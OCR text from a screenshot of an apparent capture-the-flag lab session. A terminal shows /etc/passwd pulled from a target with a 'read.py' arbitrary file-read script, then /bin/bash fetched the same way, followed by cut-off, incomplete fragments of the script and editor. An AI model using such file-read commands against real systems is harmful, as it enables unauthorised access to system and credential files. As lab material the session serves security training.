 hackier (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu
System
Terminal
File Edit View Search Terminal Help
geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/fal
se
hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false
gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false
bean:x:1001:1001:,,,:/home/bean:/bin/bash
christine:x:1002:1002:,,,:/home/christine:/bin/bash
postfix:x:128:136::/var/spool/postfix:/usr/sbin/nologin
mysql:x:129:138:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:130:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:999:999::/var/log/laurel:/bin/false
oxdf@hacky[~/awkward]$ python read.py /etc/passwd DOWNLOAD
oxdf@hacky[~/awkward]$ vim passwd
oxdf@hacky[~/awkward]$ python read.py /bin/bash DOWNLOAD
oxdf@hacky[~/awkward]$ file bash
bash: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynam
ically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha
1]=33a5554034feb2af38e8c75872058883b2988bc5, for GNU/Linux 3.2.0, s
tripped
oxdf@hacky[~/awkward]$ ./bash
-bash: ./bash: Permission denied
oxdf@hacky[~/awkward]$ chmod +x ./bash
oxdf@hacky[~/awkward]$ ./bash
./bash: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.33' not f
ound (required by ./bash)
./bash: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not f
ound (required by ./bash)
oxdf@hacky[~/awkward]$
10.10.14.6 0:bash*Z 1:bash- hacky
]} '/0xdf"}
tb/api/all-leave',
ken.decode()})
= "DOWNLOAD":
, 'wb') as f:
SANS
Ln 20, Col 5 Spaces: 4 UTF-8 LF {} Python 3.11.2 64-bit
Terminal Burp Suite Community ... Hat Valley — Mozilla Fi... Developer Tools — Hat... read.py - awkward - Vis...